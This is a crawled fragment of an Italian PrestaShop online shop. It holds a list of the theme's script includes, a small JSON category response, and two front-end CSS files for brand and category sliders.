src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmswishlist/views/js/ajax-wishlist.js" ></script><script src="https://shop.fulviapagliughi.it/modules/productcomments/views/js/jquery.rating.plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/productcomments/views/js/productListingComments.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script><script src="https://shop.fulviapagliughi.it/modules/quantitydiscountpro/views/js/qdp.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssliderofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script><script src="https://shop.fulviapagliughi.it/modules/newsletterpro/views/js/app_front.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/custompopup/views/js/jquery.cookie.js" ></script><script src="https://shop.fulviapagliughi.it/modules/custompopup/views/js/jquery.popup.min.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_facetedsearch/views/dist/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/js/validator.min.js" ></script><script src="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.fulviapagliughi.it/it/module/newsletterpro/ajax
body_size: 115
content:
{"id_category":"2","id_parent":"1","active":"1","level_depth":"1","id_lang":"1","name":"Prodotti","childrens_count":"10","checked":"0"}

--- FILE ---
content_type: text/css
request_url: https://shop.fulviapagliughi.it/modules/tvcmsbrandlist/views/css/front.css
body_size: 971
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/************************* brand ******************/
.tvbrandlist-slider-inner {
	position: relative;
}
.tvcmsbrandlist-slider {
	position: relative;
	margin-bottom: 100px;
}
.tvbrandlist-slider {
	position: relative;
}
.tvbrandlist-slider-info-box {
	display: none;
}
.owl-carousel .owl-item .tvbrandlist-slider-wrapper-info img {
	width: auto;
	margin: auto;
}
@media (max-width: 991px) {
	.tvcmsbrandlist-slider {
		margin-bottom: 50px;
	}
}

.tvcmsbrandlist-slider {
    margin: 0 -7.5px 30px -7.5px;
}
.tvbrand-img-block {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.07);
    background-color: #ffffff;
    padding: 0 10px;
}
.tvbrandlist-slider-wrapper-info {
    margin: 0 7.5px;
}
.tvbrandlist-slider-block {
    margin: 0 -7.5px;
}
.tvcmsbrandlist-slider .tvcmsbrandlist-slider-main-title-wrapper {
    display: none;
}
.owl-carousel .owl-item .tvbrandlist-slider-wrapper-info .tvbrand-img-block img {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    max-width: 100%;
    margin: 0 auto;
    width: auto;
}
.owl-carousel .owl-item .tvbrandlist-slider-wrapper-info .tvbrand-img-block:hover img {
    opacity: 0.6;
    -webkit-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
@media (max-width: 991px) {
    .tvcmsbrandlist-slider {
        margin: 0 0 30px 0;
    }
}
@media(max-width: 575px) {
    .tvbrandlist-slider-content-box {
        padding: 0 35px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://shop.fulviapagliughi.it/modules/tvcmscategoryslider/views/css/front.css
body_size: 1211
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

/************* category ***************/
.tvcategory-slider-content-box {
    display: flex;
    overflow: hidden;
}
.tvcategory-slider-wrapper-info {
    /*display: inline-block;*/
}
.tvcmscategory-slider {
    position: relative;
    margin-bottom: 100px;
}
.tvcategory-slider-wrapper-info {
    /*padding: 0 15px;*/
    /*position: relative;*/
    min-width: 212px;
}
.owl-item .tvcategory-slider-wrapper-info{
    min-width: initial;
}
.tvcategory-slider-info-box {
    /*position: absolute;
    top: 50%;
    right: 50px;
    transform: translate(0, -50%);*/
}
.tvcategory-slider-main-title-wrapper {
    position: relative;
}
.tvcategory-slider-inner-info-box {
    margin-left: -15px;
    margin-right: -15px;
}
@media (max-width: 991px) {
    .tvcmscategory-slider {
        margin-bottom: 50px;
    }
}
.tvcmscategory-slider {
    margin-bottom: 30px;
}
.tvcategory-img-block {
    height: 100px;
    width: 100px;
    margin: auto;
    border-radius: 3px;
    overflow: hidden;
}
.tvcategory-slider-inner-info-box {
    background-color: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    padding: 15px 0;
}
.tvcategory-slider-wrapper-info a {
    display: block;
    cursor: pointer;
}
.tvcategory-slider-info-box {
    position: initial;
    text-align: center;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    transform: unset;
    margin-top: 10px;
}
.tvcategory-slider-info-box {
    color: #333333;
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 500;
    letter-spacing: 0.3px;
    position: relative;
    padding-bottom: 12px;
    top: 0;
    right: 0;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box {
    color: #d90244;
}
.tvcategory-slider-info-box:after {
    position: absolute;
    content: "";
    background-color: #ffd741;
    width: 0;
    height: 2px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info:hover .tvcategory-slider-info-box:after {
    width: 50px;
    transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
}
.tvcategory-slider-wrapper-info {
    padding: 10px 15px 0px 15px;
}
@media (max-width: 991px) {
    .tvcmscategory-slider {
        margin-bottom: 30px;
    }
    .tvcategory-slider-inner-info-box {}
}
@media(max-width: 575px) {
    .tvcategory-slider-inner-info-box {
        padding: 0;
    }
    .tvcategory-slider-wrapper-info {
        padding: 0 10px 12px 10px;
    }
}